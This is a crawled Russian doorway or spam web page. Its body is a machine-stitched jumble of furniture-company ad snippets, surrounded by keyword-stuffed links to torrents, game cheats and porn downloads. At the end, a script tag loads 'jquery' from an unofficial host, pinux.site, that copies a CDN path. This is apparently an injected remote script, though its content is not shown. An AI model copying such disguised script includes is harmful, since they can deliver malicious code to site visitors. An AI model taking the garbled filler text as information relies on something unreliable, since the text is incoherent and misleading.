

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-raschet-mebeli.html
body_size: 3557
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расчет мебели - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расчет мебели</h2>
                            </header>
                            <p>Компания Мебель Морена осуществляет производство кухонной мебели. Если Вам необходимо. Компания Стробос осуществляет изготовление и подбор стильной офисной мебели. Шкафы купе, кухни и мебель на заказ ТМ АРЛАЙН Фабрика мебели АРЛАЙН производит мебель. Компания осуществляет ремонт обивки и перетяжку мягкой мебели в Самаре и области. Гардеробные комнаты на заказ дают Вам преимущество в выборе и удобстве. Ведь Перетяжка мебели, (обивка мебели и ремонт мебели). Замена наполнителя мягкой мебели. Коротко о нас. Огромный опыт, знание тенденций на рынке мебели и уровень квалификации. 
Расчет пиломатериалов Укажите размеры в миллиметрах w - ширина доски h - толщина доски. Салон мебели Уют – это поистине мебельный рай. В нашем магазине вы сможете подобрать себе. Недорогая мебель на заказ, изготовление мебели по индивидуальным размерам, фото и цены. 
Альдо занимается производством мебели на заказ. Заказать корпусную мебель, межкомнатные. Услуга перетяжка мягкой мебели, реставрация кожаной мебели. Ремонт мебели в Твери. Ремонт мебели на дому. Эта услуга пользуется все большей и большей популярностью среди. Компания Пензамебель — изготовление, продажа мягкой и корпусной мебели в Пензе. Мебель. Недорогой интернет магазин мягкой, корпусной, кухонной мебели. Собственное производство. Кухни на заказ по выгодной цене от мебельной фабрики РИМИ  Вы можете заказать красивые. 
Бесплатная консультация Менеджеры компании с радостью ответят на ваши вопросы. +7 (495) 120-23-72 Обратный звонок консультации по дизайну, размерам и стоимости Вашей мебели. Интернет-магазин мебели для офиса и дома. 59mebel.ru — интернет-магазин, который занимается. Компания Агат-мебель предлагает заказать мебель по индивидуальному размеру по выгодной. Грузчики. Услуги грузчиков в Москве. Профессиональные грузчики. Офисный переезд. Качественные кухни и мебель по выгодным ценам от производителя, любые размеры на заказ. Шкафы купе, Встроенные шкафы, Кухни Москва, мебель на заказ, производство мебели Москва. Кухни на Заказ в Киеве ⚡ Изготовление Мебели для Кухни под заказ Лучшая цена за метр. Интернет-магазин мебели Пинскдрев - признанный лидер в производстве Белорусской мебели. 
Дезкалькулятор. Мы поможем быстро получить готовые страницы для Журнала учета. Продажа офисной мебели в Екатеринбурге. Предлагаем купить офисную мебель в интернет. Расчет размеров деревянной лестницы с тетивами Укажите необходимые размеры в миллиметрах. Мебель для спальни в СПБ: комоды, деревянные кровати, тумбы и т.д. Интернет-магазин мебели. Школьная и учебная мебель от производителя. Более 100 наименований, сертификаты качества. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-skachat-torrent-golos-deti-5-vypusk.html">Скачать торрент голос дети 5 выпуск</a></li>
                                <li><a href="jsff-elektrichka-obninsk-bryansk-raspisanie.html">Электричка обнинск брянск расписание</a></li>
                                <li><a href="jsff-kniga-zaklinatel-loshadey-chitat-onlayn.html">Книга заклинатель лошадей читать онлайн</a></li>
                                <li><a href="jsff-maynkraft-skachat-seychas.html">Майнкрафт скачать сейчас</a></li>
                                <li><a href="jsff-skachat-dead-space-chity.html">Скачать dead space читы</a></li>
                                <li><a href="jsff-raspisanie-kazanskaya-golutvin.html">Расписание казанская голутвин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Мебель Морена - производство кухонной мебели на заказ.</li>
<li>Офисная мебель от производителя на заказ Изготовление.</li>
<li>Фабрика мебели ARLine.</li>
<li>Ремонт и перетяжка мягкой мебели в Самаре.</li>
<li>raumplus.</li>
<li>Перетяжка мебели Ремонт мебели Мурманск.</li>
<li>Вотрез Перетяжка и реставрация мягкой мебели</li>
<li>Калькулятор пиломатериалов.</li>
<li>Салон мебели Уют.</li>
<li>Мебель на заказ, изготовление мебели по индивидуальным.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-h61m-p23-b3-drayvera-skachat.html">H61m p23 b3 драйвера скачать</a></li>
                                            <li><a href="jsff-temy-dlya-prezentacii-powerpoint-skachat-besplatno-2010.html">Темы для презентации powerpoint скачать бесплатно 2010</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-tekst-pesni-otvezi-menya-na-tehno.html">Текст песни отвези меня на техно</a></li>
                                            <li><a href="jsff-skachat-vse-knigi-pro-beshenogo-odnim-faylom.html">Скачать все книги про бешеного одним файлом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-deti-shpionov-vse-serii-skachat-torrent.html">Дети шпионов все серии скачать торрент</a></li>
                                            <li><a href="jsff-raspisanie-dvizheniya-lastochki-sochi-olimpiyskiy-park.html">Расписание движения ласточки сочи олимпийский парк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-porno-oboi-dlya-rabochego-stola-torrent-skachat.html">Порно обои для рабочего стола торрент скачать</a></li>
                                            <li><a href="jsff-drayver-pioneer-dvd-rw-dvr-220l.html">Драйвер pioneer dvd rw dvr 220l</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
